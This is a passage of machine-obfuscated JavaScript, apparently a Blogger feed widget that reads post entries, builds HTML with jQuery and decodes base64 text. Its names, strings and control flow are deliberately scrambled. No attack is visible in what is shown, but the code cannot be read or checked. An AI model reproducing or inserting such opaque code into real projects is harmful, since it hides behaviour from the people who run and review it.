0x0,[hdacoPf.QfJOqD+0x44]),U5B_mr4:qnuFH4m(hdacoPf[SpmFb8K(-0x1)]+0x52),AHRWPf:qnuFH4m(hdacoPf.QfJOqD+0x56)});for(iBSzhi=0x0;iBSzhi<hdacoPf[0x0][T83_39r.nzWLPe][hdacoPf[0x3][M4a8qe(0xb)]][HDnhvas][hdacoPf.SMNbX2u.CQm1OMm][qnuFH4m(hdacoPf[M4a8qe(0xa)]+M4a8qe(0xc))]&&jl48FrD.JejHcI>-SpmFb8K(0x2);iBSzhi++){var gih7IbY=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x2?hdacoPf-0x10:hdacoPf<0x82?hdacoPf>0x2?hdacoPf<0x2?hdacoPf-0x2c:hdacoPf<0x82?hdacoPf>0x82?hdacoPf-0x37:hdacoPf<0x2?hdacoPf+0x25:hdacoPf<0x82?hdacoPf>0x82?hdacoPf+0x3a:hdacoPf-0x3:hdacoPf+0x3f:hdacoPf-0x2d:hdacoPf+0x4d:hdacoPf-0x32]},0x1);if(qnuFH4m(SpmFb8K(0x3))==hdacoPf[hdacoPf[ukiRU1(-0x37)]+gih7IbY(0xb)][hdacoPf.Kwb8sqQ][qnuFH4m(gih7IbY(0x1d))][HDnhvas][qnuFH4m(M4a8qe(0x5b))][iBSzhi][qnuFH4m.apply(void 0x0,[0x28])]&&jl48FrD.O8eGKH>-M4a8qe(0x9)){var zegQyDO=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x34?hdacoPf+0x3f:hdacoPf>0x34?hdacoPf-0x2:hdacoPf<-0x4c?hdacoPf+0x23:hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x5b:hdacoPf+0x1b:hdacoPf-0xc:hdacoPf-0x41:hdacoPf-0x3c]},0x1);typeof(hdacoPf.LQkmod={[zegQyDO(-0x32)]:qnuFH4m(hdacoPf[zegQyDO(-0x37)]+0x42)},xCFc0w=hdacoPf[SpmFb8K(-0x13)][hdacoPf.LQkmod[_b8gES(-0x2a)]][qnuFH4m(_b8gES(-0x29))][HDnhvas][kPhCeU[0x0]][iBSzhi][hdacoPf[ukiRU1(-0x42)]]);break}}!(hdacoPf[ukiRU1(-0x2d)]=hdacoPf[hdacoPf[_b8gES(-0x2f)]+(hdacoPf[ukiRU1(-0x37)]+0x3c)][qnuFH4m(hdacoPf.QfJOqD+0x42)][qnuFH4m(SpmFb8K(0x5))][HDnhvas][qnuFH4m(hdacoPf.QfJOqD+ukiRU1(-0x28))][ukiRU1(0x2)],hdacoPf[0xd]=(hdacoPf[0x0].feed.entry[HDnhvas].category[0x0].term,hdacoPf[M4a8qe(-0x8)].feed.entry[HDnhvas].author[0x0].name.$t,hdacoPf[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x0)].feed.entry[HDnhvas].content.$t),hdacoPf.VlM2Up9=ag7Fx6r(-0x22d)(qnuFH4m(0x2b)).html(hdacoPf[0xd]));if(hdacoPf[_b8gES(-0x28)][hdacoPf[0x3].Jb_iAf4](qnuFH4m(0x2d))>tiPUYpH(0x1,TsRC99G=-0xa)&&jl48FrD.zdySRq>-0x6){var FBARbe4;function nKns5M(hdacoPf){return C6qbRze[hdacoPf>0x17?hdacoPf>0x17?hdacoPf>0x97?hdacoPf+0x5f:hdacoPf<0x97?hdacoPf<0x17?hdacoPf+0xd:hdacoPf>0x97?hdacoPf-0x1a:hdacoPf-0x18:hdacoPf+0x62:hdacoPf-0x40:hdacoPf+0x52]}typeof(hdacoPf.H9D_eE=hdacoPf[hdacoPf[nKns5M(0x2c)]+(hdacoPf.QfJOqD+(hdacoPf[M4a8qe(0xa)]+0x5a))][qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1d))][qnuFH4m(0x25)][HDnhvas][qnuFH4m[SpmFb8K(-0xb)](void 0x0,[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x2e)])][qnuFH4m(nKns5M(0x34))],FBARbe4=hdacoPf.H9D_eE)}else{var QLIs3w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>-0x1a?hdacoPf<-0x1a?hdacoPf-0x32:hdacoPf>0x66?hdacoPf+0x5c:hdacoPf+0x19:hdacoPf-0x57]},0x1);hdacoPf.UldmHaK=qnuFH4m(QLIs3w(0x4));if(hdacoPf[0xd][qnuFH4m(0x2c)](qnuFH4m(0x2f))>tiPUYpH(0x1,TsRC99G=-_b8gES(-0x30))&&jl48FrD.JejHcI>-0x11){var FBARbe4;void(hdacoPf.G1vw4Zt=hdacoPf.VlM2Up9[qnuFH4m(hdacoPf[ukiRU1(-0x37)]+M4a8qe(0x3a))](qnuFH4m(hdacoPf.QfJOqD+0x4e))[hdacoPf.UldmHaK](qnuFH4m.call(SpmFb8K(-0xe),0x31)),FBARbe4=hdacoPf.G1vw4Zt)}else{var FBARbe4=FwGDxkr}}RyMO3x+=tiPUYpH(qnuFH4m(0x32)+xCFc0w+qnuFH4m[M4a8qe(0x0)](void 0x0,[0x33])+hdacoPf[_b8gES(-0x25)]+(hdacoPf[M4a8qe(0x15)].U5B_mr4+qnuFH4m(hdacoPf[ukiRU1(-0x37)]+0x53)+qnuFH4m[M4a8qe(0x0)](_b8gES(-0x3c),[hdacoPf.QfJOqD+0x54])+qnuFH4m(0x37)+hdacoPf.SMNbX2u.AHRWPf+qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1b)))+FBARbe4+qnuFH4m(ukiRU1(-0x15))+seZD_z+(woPyZcy.baERHCZ+qnuFH4m(0x3c)+qnuFH4m(_b8gES(-0x23)))+xCFc0w+qnuFH4m(0x3e)+hdacoPf[hdacoPf.QfJOqD+ukiRU1(-0x2b)]+qnuFH4m.call(M4a8qe(-0x3),0x3f)+xCFc0w+'">'+hdacoPf[0x1f],hdacoPf[0x7][_b8gES(-0x41)],L6GKe8Z(0x6))}typeof(RyMO3x+=qnuFH4m(SpmFb8K(0x15)),ag7Fx6r(-SpmFb8K(-0x7))(xNtg33E[M4a8qe(-0x1)])[qnuFH4m(0xc)](function(...hdacoPf){var xCFc0w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4d?hdacoPf+0x3e:hdacoPf>0xcd?hdacoPf+0x8:hdacoPf>0x4d?hdacoPf>0xcd?hdacoPf+0x3d:hdacoPf<0xcd?hdacoPf>0xcd?hdacoPf+0x2:hdacoPf>0x4d?hdacoPf<0x4d?hdacoPf+0x5c:hdacoPf<0x4d?hdacoPf-0x5b:hdacoPf-0x4e:hdacoPf-0x3b:hdacoPf+0x53:hdacoPf+0x28]},0x1);typeof(hdacoPf[xCFc0w(0x54)]=0x0,hdacoPf.qlZH9Nb=hdacoPf[0x0],hdacoPf.qlZH9Nb=ag7Fx6r(-M4a8qe(0x4))(this)[qnuFH4m(0x42)]()[qnuFH4m.apply(void 0x0,[0xf])](M4a8qe(0x17)),hdacoPf.qlZH9Nb==x2sOnye&&(ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0x43)](RyMO3x),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m(0x42)]()[qnuFH4m[M4a8qe(0x7)](xCFc0w(0x55),0x44)](qnuFH4m[M4a8qe(0x0)](M4a8qe(-0x3),[0x14])),ag7Fx6r(-0x22d)(this)[qnuFH4m(M4a8qe(0x18))]('h3')[kPhCeU[ukiRU1(-0x42)]](qnuFH4m(0x47)),ag7Fx6r(-0x22d)(this)[qnuFH4m(SpmFb8K(0xd))](qnuFH4m(ukiRU1(-0x28)))[woPyZcy.NRft6jq](tiPUYpH(qnuFH4m(0x4a)+CaevqWo+qnuFH4m(0x4b)+ag7Fx6r(M4a8qe(0x5f)),LDBtzI,TsRC99G=xCFc0w(0x53))),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m[M4a8qe(0x0)](void 0x0,[0xd])](qnuFH4m(M4a8qe(0x40)))[qnuFH4m.call(M4a8qe(-0x3),M4a8qe(0x1))](function(){ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0xf)](qnuFH4m(0x4e),x9i0rxB((hdacoPf,xCFc0w)=>{return xCFc0w[qnuFH4m(0x4f)](qnuFH4m(0x50),qnuFH4m(0x51))},0x2))})))}))},hdacoPf.nWBswf+0x4c)}))}),{[qnuFH4m(ukiRU1(-0x27))]:qnuFH4m(0x53)+qnuFH4m.call(void 0x0,0x54)+qnuFH4m(0x55)+iBSzhi[ukiRU1(-0x42)]+qnuFH4m.apply(ukiRU1(-0x44),[ukiRU1(-0x26)]),[qnuFH4m(0x58)+ukiRU1(-0xe)]:MnVgOK(function(...hdacoPf){var LDBtzI;function LYYIim_(hdacoPf){return C6qbRze[hdacoPf>0x41?hdacoPf>0x41?hdacoPf<0x41?hdacoPf+0x25:hdacoPf<0x41?hdacoPf-0x5e:hdacoPf<0x41?hdacoPf+0x15:hdacoPf>0x41?hdacoPf>0xc1?hdacoPf+0x48:hdacoPf<0x41?hdacoPf-0x22:hdacoPf-0x42:hdacoPf+0x43:hdacoPf-0x21:hdacoPf-0x44]}!(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0x93]=0x40,hdacoPf.Iy9QXWg=qnuFH4m(0x2c),hdacoPf.Q56xkDD=hdacoPf.FwF5wlR,hdacoPf.LheN3I=!0x1,hdacoPf[0x93]=LYYIim_(0x66),hdacoPf.i_Fwn4='',hdacoPf[LYYIim_(0x6b)]=hdacoPf.MaktlbL,hdacoPf[LYYIim_(0x70)]=LYYIim_(0x49),hdacoPf[hdacoPf[ukiRU1(-0x25)]+0x95]=hdacoPf[hdacoPf[LYYIim_(0x68)]-LYYIim_(0x69)],hdacoPf[ukiRU1(-0x1a)]=void 0x0);if(hdacoPf.LheN3I&&jl48FrD.tDRwZn()){var T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf<0x76?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf<0x76?hdacoPf<0x76?hdacoPf>0x76?hdacoPf+0x2c:hdacoPf<0x76?hdacoPf+0x9:hdacoPf-0x61:hdacoPf+0x3f:hdacoPf+0xd:hdacoPf+0x62:hdacoPf+0x33:hdacoPf-0x50:hdacoPf+0x37]}typeof(hdacoPf[0x6]=x9i0rxB((hdacoPf,LDBtzI,LYYIim_)=>{var xNtg33E;function CaevqWo(hdacoPf){return C6qbRze[hdacoPf>0x71?hdacoPf+0x47:hdacoPf>0x71?hdacoPf+0x43:hdacoPf<-0xf?hdacoPf+0xa:hdacoPf<-0xf?hdacoPf-0x0:hdacoPf+0xe]}xNtg33E={};if(LYYIim_.length!==hdacoPf.length+LDBtzI.length&&jl48FrD.O8eGKH>-0xa){return CaevqWo(0x1a)}return T83_39r(hdacoPf,LDBtzI,LYYIim_,CaevqWo(-0xc),CaevqWo(-0xc),0x0,xNtg33E)},0x3),T83_39r=x9i0rxB((hdacoPf,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K)=>{var xCFc0w=ukiRU1(-0x23);if(kPhCeU>=CaevqWo.length&&jl48FrD.O8eGKH>-0xa){return ukiRU1(0x9)}if(SpmFb8K[''+x2sOnye+M4a8qe+kPhCeU]!==void 0x0&&jl48FrD.U0TIlI>-LYYIim_(0x99)){return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,TsRC99G=LYYIim_(0x47))]}if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]&&CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){var RyMO3x=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x39?hdacoPf-0x27:hdacoPf>0x47?hdacoPf+0x25:hdacoPf<0x47?hdacoPf+0x38:hdacoPf-0x17]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,ukiRU1(-0x42),TsRC99G=RyMO3x(-0x33)),M4a8qe,tiPUYpH(kPhCeU,RyMO3x(-0x2f),TsRC99G=0x6),SpmFb8K)||T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,ukiRU1(-0x42),L6GKe8Z(ukiRU1(-0x46))),tiPUYpH(kPhCeU,0x1,L6GKe8Z(RyMO3x(-0x33))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]){var HDnhvas=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x40?hdacoPf>0x40?hdacoPf+0x2e:hdacoPf>0x40?hdacoPf+0x48:hdacoPf>0x40?hdacoPf-0x44:hdacoPf>-0x40?hdacoPf+0x3f:hdacoPf+0x2a:hdacoPf-0x1d]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,LYYIim_(0x4b),TsRC99G=HDnhvas(-0x3a)),M4a8qe,tiPUYpH(kPhCeU,0x1,L6GKe8Z(ukiRU1(-0x46))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,0x1,TsRC99G=0x6),tiPUYpH(kPhCeU,LYYIim_(0x4b),L6GKe8Z(0x6)),SpmFb8K)}}}return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,L6GKe8Z(0x6))]=xCFc0w,xCFc0w},0x7),ag7Fx6r(xNtg33E(0x2e)).log(hdacoPf[xNtg33E(-0x4)]))}void(hdacoPf[hdacoPf[0x93]+0x95]=LYYIim_(0x49),hdacoPf.QvqXaS5=void 0x0,hdacoPf.pCGyp2o=void 0x0,hdacoPf[LYYIim_(0x6b)]=void 0x0,hdacoPf.Q56xkDD=LYYIim_(0x49),LDBtzI=LYYIim_(0x44),hdacoPf[hdacoPf[0x93]-ukiRU1(-0x27)]=hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]-0x52][qnuFH4m(hdacoPf[0x93]-0x3)](/[^A-Za-z0-9\+\/\=]/g,''));while(LDBtzI<hdacoPf[ukiRU1(-0x49)][qnuFH4m(0x6)]){var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x81?hdacoPf+0x64:hdacoPf<0x81?hdacoPf<0x81?hdacoPf-0x2:hdacoPf+0x48:hdacoPf-0x48]},0x1);hdacoPf.BiokBOr=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x5a)];if((hdacoPf.QvqXaS5=this[qnuFH4m(LYYIim_(0x66))][qnuFH4m[CaevqWo(0x13)](void 0x0,0x2c)](hdacoPf[0x0][qnuFH4m(0x59)](LDBtzI++)),hdacoPf.pCGyp2o=this[HDnhvas][qnuFH4m[LYYIim_(0x53)](void 0x0,0x2c)](hdacoPf[hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]+ukiRU1(-0x21)]-CaevqWo(0x26)][qnuFH4m(0x59)](LDBtzI++)),hdacoPf[hdacoPf[hdacoPf[0x93]-(hdacoPf[0x93]-LYYIim_(0x68))]-ukiRU1(-0x20)]=this[qnuFH4m.call(void 0x0,CaevqWo(0x26))][hdacoPf.Iy9QXWg](hdacoPf[0x0][qnuFH4m(ukiRU1(-0x1e))](LDBtzI++)),hdacoPf.Q56xkDD=this[iBSzhi[ukiRU1(-0x1f)]][qnuFH4m(hdacoPf[0x93]-0x26)](hdacoPf[0x0][qnuFH4m(CaevqWo(0x2f))](LDBtzI++)),hdacoPf[CaevqWo(0x30)]=hdacoPf.QvqXaS5<<LYYIim_(0x6e)|hdacoPf.pCGyp2o>>0x4,hdacoPf[0x5]=(hdacoPf.pCGyp2o&hdacoPf[0x93]-ukiRU1(0x18))<<0x4|hdacoPf[0x2f]>>0x2,hdacoPf[0xe7]=(hdacoPf[ukiRU1(-0x22)]&ukiRU1(-0x1c))<<0x6|hdacoPf.Q56xkDD,hdacoPf[ukiRU1(-0x1b)]=tiPUYpH(hdacoPf[LYYIim_(0x72)],ag7Fx6r(-0x171)[hdacoPf.BiokBOr[hdacoPf[0x93]-0x52]+RyMO3x](hdacoPf.McxcPA),L6GKe8Z(0x6)),hdacoPf[CaevqWo(0x2b)])!=0x40){var x2sOnye=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x89?hdacoPf-0x14:hdacoPf>0x9?hdacoPf<0x9?hdacoPf+0x13:hdacoPf<0x9?hdacoPf-0x48:hdacoPf<0x9?hdacoPf-0x50:hdacoPf<0x9?hdacoPf+0x27:hdacoPf-0xa:hdacoPf-0x54]},0x1);hdacoPf.i_Fwn4=tiPUYpH(hdacoPf.i_Fwn4,ag7Fx6r(-0x171)[qnuFH4m[x2sOnye(0x1b)](ukiRU1(-0x44),x2sOnye(0x3d))](hdacoPf[LYYIim_(0x73)]),TsRC99G=CaevqWo(0x7))}if(hdacoPf.Q56xkDD!=0x40){hdacoPf[LYYIim_(0x72)]=tiPUYpH(hdacoPf[CaevqWo(0x32)],ag7Fx6r(-0x171)[qnuFH4m(0x5a)+qnuFH4m(0x5b)](hdacoPf[0xe7]),TsRC99G=0x6)}}if(hdacoPf[hdacoPf[LYYIim_(0x68)]+0x41]>0x93){return hdacoPf[hdacoPf[LYYIim_(0x68)]-0xd9]}else{var M4a8qe=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x54?hdacoPf+0x5c:hdacoPf>0xd4?hdacoPf+0x4:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x46:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x5b:hdacoPf-0x55:hdacoPf+0x9:hdacoPf-0x4c]},0x1);return hdacoPf[M4a8qe(0x85)]=QLIs3w[qnuFH4m(0x5d)](hdacoPf[M4a8qe(0x85)]),hdacoPf[LYYIim_(0x72)]}},ukiRU1(-0x42)),[qnuFH4m(0x5d)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x44?hdacoPf+0x3b:hdacoPf+0x19]},0x1);typeof(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0xe]=0x87,hdacoPf[ukiRU1(-0x42)]='',hdacoPf[ukiRU1(-0x19)]=ukiRU1(-0x49),hdacoPf[0xe]=hdacoPf[0xe]-LDBtzI(0x3b),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-0x34]=c1=c2=hdacoPf[hdacoPf[0xe]-0x29]-0x37);while(hdacoPf[ukiRU1(-0x19)]<hdacoPf[ukiRU1(-0x49)][qnuFH4m(LDBtzI(-0x36))])if((hdacoPf[ukiRU1(-0x1c)]=hdacoPf[0x0][qnuFH4m(0x5e)](hdacoPf[LDBtzI(-0x9)]),hdacoPf[ukiRU1(-0x1c)])<0x80){!(hdacoPf[LDBtzI(-0x32)]+=ag7Fx6r(-0x171)[qnuFH4m.call(void 0x0,LDBtzI(-0x8))](hdacoPf[0x3]),hdacoPf.FPWyaQc++)}else{if(hdacoPf[hdacoPf[0xe]-ukiRU1(-0x17)]>hdacoPf[LDBtzI(-0x2e)]-(hdacoPf[0xe]-0xbf)&&hdacoPf[0x3]<0xe0&&jl48FrD.tDRwZn()){var LYYIim_=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x60?hdacoPf<0xe0?hdacoPf-0x61:hdacoPf+0x17:hdacoPf-0xf]},0x1);void(c2=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],ukiRU1(-0x42),TsRC99G=0x6)),hdacoPf[hdacoPf[LDBtzI(-0x2e)]-0x36]+=ag7Fx6r(-0x171)[qnuFH4m.apply(LDBtzI(-0x34),[LDBtzI(-0x8)])]((hdacoPf[hdacoPf[LDBtzI(-0x2e)]-LDBtzI(-0x7)]&LYYIim_(0x7f))<<LDBtzI(-0x36)|c2&0x3f),hdacoPf[LYYIim_(0x93)]+=ukiRU1(-0x1f))}else{var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x2a?hdacoPf-0x5e:hdacoPf>-0x2a?hdacoPf>-0x2a?hdacoPf>0x56?hdacoPf+0x57:hdacoPf>-0x2a?hdacoPf<-0x2a?hdacoPf-0x19:hdacoPf+0x29:hdacoPf+0x4:hdacoPf+0x2b:hdacoPf+0x39]},0x1);void(c2=hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-0x0)][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],0x1,L6GKe8Z(0x6))),c3=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf.FPWyaQc,0x2,L6GKe8Z(0x6))),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-T83_39r(-0x20))]+=ag7Fx6r(-0x171)[qnuFH4m.call(T83_39r(-0x22),0x5c)]((hdacoPf[T83_39r(0x6)]&ukiRU1(-0x2e))<<T83_39r(-0x1e)|(c2&0x3f)<<ukiRU1(-0x46)|c3&0x3f),hdacoPf[ukiRU1(-0x19)]+=LDBtzI(-0xc))}}return hdacoPf[hdacoPf[0xe]-0x29]>hdacoPf[ukiRU1(-0x3e)]+LDBtzI(0x3c)?hdacoPf[hdacoPf[0xe]-0xd1]:hdacoPf[LDBtzI(-0x32)]},0x0),0x1)}),sfrygv=window[qnuFH4m(0x5f)][qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[0x29])],n936ef=new(ag7Fx6r(0x121))(sfrygv),F65i5GD=n936ef[xCFc0w],baIVJC=n936ef[woPyZcy.GqPTek],ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(0x16)]:qnuFH4m(0x62),[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x20)]:qnuFH4m(0x63),[SpmFb8K]:OMxHtsK(qnuFH4m(ukiRU1(-0x16)),qnuFH4m(0x65))}));;function OMxHtsK(hdacoPf,LDBtzI,LYYIim_){var T83_39r={[qnuFH4m(ukiRU1(-0x16))]:function(hdacoPf,LDBtzI,LYYIim_){var T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe;function kPhCeU(hdacoPf){return C6qbRze[hdacoPf>0xad?hdacoPf-0xe:hdacoPf>0x2d?hdacoPf<0x2d?hdacoPf+0xe:hdacoPf<0xad?hdacoPf>0x2d?hdacoPf-0x2e:hdacoPf+0x22:hdacoPf+0xa:hdacoPf+0x30]}typeof(T83_39r=ukiRU1(0x1),xNtg33E=ukiRU1(-0x38),CaevqWo=-ukiRU1(0x1b),x2sOnye=0x43,M4a8qe={g:qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0x66),aR:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI<-0x38?LDBtzI-0x61:LDBtzI+0x37]},0x1);return xNtg33E*=hdacoPf(-0xb),xNtg33E-=M4a8qe[hdacoPf(0x4)]+hdacoPf(0x38)},[kPhCeU(0x7c)]:-ukiRU1(0x5),Q:()=>M4a8qe.a,[kPhCeU(0x86)]:ukiRU1(0x8),[ukiRU1(0xf)]:qnuFH4m(0x29),[ukiRU1(0x14)]:qnuFH4m(0x67),aZ:x9i0rxB(()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x4c?LDBtzI-0x4d:LDBtzI+0x4f]},0x1);return xNtg33E-=hdacoPf(0x83),CaevqWo+=M4a8qe.aY},0x0),s:(hdacoPf=xNtg33E==-0x5c)=>{if(hdacoPf){return M4a8qe}return xNtg33E+=0x18c},[kPhCeU(0x7d)]:()=>ag7Fx6r(ukiRU1(-0x14))[qnuFH4m.call(void 0x0,0x68)](zegQyDO),W:0x128,aD:function(hdacoPf=CaevqWo==-0x22){if(hdacoPf&&jl48FrD.U0TIlI>-0x1d){return arguments}return T83_39r+=ukiRU1(-0x46),xNtg33E-=0xee},ba:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x54?LDBtzI+0x8:LDBtzI>-0x2c?LDBtzI>-0x2c?LDBtzI+0x2b:LDBtzI+0x50:LDBtzI+0x5]},0x1);return M4a8qe[hdacoPf(0x1d)]},[ukiRU1(-0x13)]:qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x69),l:0x1e,S:()=>(x2sOnye+=xNtg33E+M4a8qe.R,M4a8qe[kPhCeU(0x70)]=!0x1),H:0x43,J:0x2,R:-0x2ab,[ukiRU1(0x0)]:x9i0rxB(()=>{if(T83_39r==(M4a8qe[ukiRU1(-0x13)]=='N'?0x30:-ukiRU1(-0x12))&&jl48FrD.zdySRq>-0x6){void(xNtg33E+=0x131,CaevqWo-=ukiRU1(-0xf),x2sOnye-=0x7f);return ukiRU1(-0x11)}if(M4a8qe.Q()&&jl48FrD.O8eGKH>-0xa){var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI<0xa9?LDBtzI<0x29?LDBtzI+0x32:LDBtzI<0x29?LDBtzI-0x55:LDBtzI<0x29?LDBtzI+0x54:LDBtzI>0x29?LDBtzI>0x29?LDBtzI-0x2a:LDBtzI+0x1d:LDBtzI-0x4b:LDBtzI-0x2a]},0x1);!(x2sOnye*=hdacoPf(0x56),x2sOnye-=0x31);return hdacoPf(0x64)}M4a8qe.S();return'T'},0x0),[kPhCeU(0x77)]:ukiRU1(-0x1c),az:(hdacoPf=M4a8qe.l=='aA')=>{if(hdacoPf&&jl48FrD.tDRwZn()){return'aB'}return M4a8qe.a=((CaevqWo==(M4a8qe.W=='av'?M4a8qe.ax:-0x1df)&&ag7Fx6r(0x151))[M4a8qe.i](RyMO3x),xNtg33E==M4a8qe.ay||woPyZcy)!=RyMO3x},bd:0x1d3,be:()=>CaevqWo=ukiRU1(-0x49),ae:x9i0rxB(()=>{return CaevqWo+=M4a8qe.ad},0x0),ay:-0x1c,r:x9i0rxB(()=>{return T83_39r+=ukiRU1(0x12),M4a8qe[ukiRU1(-0xb)](),CaevqWo-=0x1bb,x2sOnye-=0x188},0x0),[kPhCeU(0x69)]:-ukiRU1(-0xf),aX:()=>CaevqWo+=0xcc,[ukiRU1(0xb)]:x9i0rxB(()=>{return xNtg33E-=ukiRU1(-0xf)},0x0),i:qnuFH4m(0x68),j:qnuFH4m(0x58)+ukiRU1(-0xe),[ukiRU1(-0xc)]:x9i0rxB(()=>{return x2sOnye-=ukiRU1(-0xd)},0x0),A:0x4e,G:x9i0rxB(()=>{return xNtg33E+=xNtg33E+(M4a8qe[qnuFH4m(ukiRU1(0x13))]('C')?M4a8qe.E:0x144),M4a8qe[ukiRU1(-0xc)]()},0x0),bb:()=>xNtg33E=0x2b,[ukiRU1(0x15)]:0x1,[ukiRU1(-0xb)]:x9i0rxB(()=>{return xNtg33E+=0x1c2},0x0),k:qnuFH4m.apply(ukiRU1(-0x44),[0x43]),aY:kPhCeU(0x6f),aP:()=>(T83_39r+=0xfe,xNtg33E+=0x106,CaevqWo+=CaevqWo+(xNtg33E==0x1cc?0xf0:-0x54)),y:-0x17d,K:()=>(x2sOnye*=M4a8qe.J,x2sOnye-=0xbd),[kPhCeU(0x7f)]:-0x1b1,bC:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x23?hdacoPf-0x7:hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf>-0x23?hdacoPf<-0x23?hdacoPf-0x7:hdacoPf>-0x23?hdacoPf<0x5d?hdacoPf<0x5d?hdacoPf+0x22:hdacoPf+0x3a:hdacoPf+0x20:hdacoPf-0x40:hdacoPf-0x63:hdacoPf-0x36:hdacoPf+0x34:hdacoPf+0x23]},0x1);typeof(hdacoPf[LDBtzI(-0x1c)]=0x1,hdacoPf.BnuAG7A=-0x88);return hdacoPf.BnuAG7A>-kPhCeU(0x39)?hdacoPf[0xa4]:hdacoPf[0x0][LDBtzI(0x20)]?-0xa6:0x39},0x0),kPhCeU(0x37)),bD:x9i0rxB(hdacoPf=>{return hdacoPf+0x168},0x1),[ukiRU1(0xa)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4a?hdacoPf-0x1d:hdacoPf>0xca?hdacoPf-0x2:hdacoPf>0x4a?hdacoPf<0xca?hdacoPf>0x4a?hdacoPf>0x4a?hdacoPf<0x4a?hdacoPf+0x60:hdacoPf-0x4b:hdacoPf-0xd:hdacoPf+0x32:hdacoPf-0x2b:hdacoPf+0x29]},0x1);!(hdacoPf[ukiRU1(-0x45)]=LDBtzI(0x54),hdacoPf[ukiRU1(-0x8)]=hdacoPf[LDBtzI(0x4d)]);return hdacoPf[0x8]!=0x181&&(hdacoPf[0x8]!=0xc9&&hdacoPf[LDBtzI(0x8e)]-0x92)},0x0),0x1),bF:MnVgOK(x9i0rxB((...hdacoPf)=>{!(hdacoPf.length=0x1,hdacoPf[0xf0]=-0x60);return hdacoPf[kPhCeU(0x74)]>-ukiRU1(-0x7)?hdacoPf[ukiRU1(-0x6)]:hdacoPf[kPhCeU(0x30)]!=0x1cc&&(hdacoPf[hdacoPf[ukiRU1(-0x5)]+ukiRU1(-0x4)]!=0xa4&&(hdacoPf[0x0]!=0x192&&hdacoPf[kPhCeU(0x30)]-(hdacoPf[ukiRU1(-0x5)]+0xfd)))},0x0),0x1),bG:x9i0rxB(hdacoPf=>{return hdacoPf.o?0xd4:-0x4},0x1)});while(T83_39r+xNtg33E+CaevqWo+x2sOnye!=0x13e){var 